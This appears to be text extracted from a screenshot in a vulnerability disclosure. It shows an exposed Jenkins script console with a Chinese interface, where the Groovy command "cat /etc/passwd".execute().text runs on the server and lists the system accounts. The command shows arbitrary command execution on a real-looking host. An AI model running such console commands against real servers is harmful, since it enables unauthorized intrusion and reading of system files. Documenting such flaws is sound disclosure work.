 221:8080/script
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for
go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www.wooyun.org